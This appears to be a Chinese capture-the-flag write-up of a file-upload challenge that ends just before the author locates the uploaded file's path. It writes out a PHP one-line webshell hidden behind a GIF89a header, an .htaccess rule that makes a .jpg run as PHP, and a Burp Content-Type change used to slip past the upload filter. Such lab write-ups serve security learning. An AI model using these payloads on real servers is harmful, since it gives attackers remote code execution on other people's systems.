

打开靶机,

文件上传题。我试了试,只有jpg文件可以传。我们传一个一句话木马。

改为jpg上传。





有过滤。我们想办法绕过。构造



GIF89a

<script language="php">eval($_POST['wz']);</script>

来代替原来的一句话木马。改为jpg上传。

上传成功。bp抓包看看能不能改后缀为php。

改完放包。

还是改回来吧。





到了这里,我们就得考虑一下用.user.ini文件还是用.htaccess文件。因为不知道目录中是否有php文件。所以用.htaccess文件。构造:

<FilesMatch "a.jpg">

SetHandler application/x-httpd-php

</FilesMatch>

注意这里的a.jpg需要和你上传的一句话木马文件名相同。

我们上传.htaccess文件。



去bp抓包,改一下标签。

这里改为image/jpeg



放包



再传一下一句话木马,看一下文件路径。

